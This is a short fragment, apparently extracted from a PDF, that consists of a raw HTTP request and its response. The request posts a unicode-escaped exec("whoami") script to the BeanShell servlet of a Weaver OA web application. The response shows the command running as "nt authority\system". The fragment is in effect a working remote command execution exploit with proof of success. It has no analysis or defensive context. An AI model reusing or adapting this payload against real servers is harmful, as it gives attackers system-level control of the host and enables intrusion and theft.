 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 69
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Set-Cookie: path=/
Content-Type: text/plain
Connection: close
Date: Tue, 24 Sep 2019 03:42:55 GMT
Content-Length: 22
nt authority\system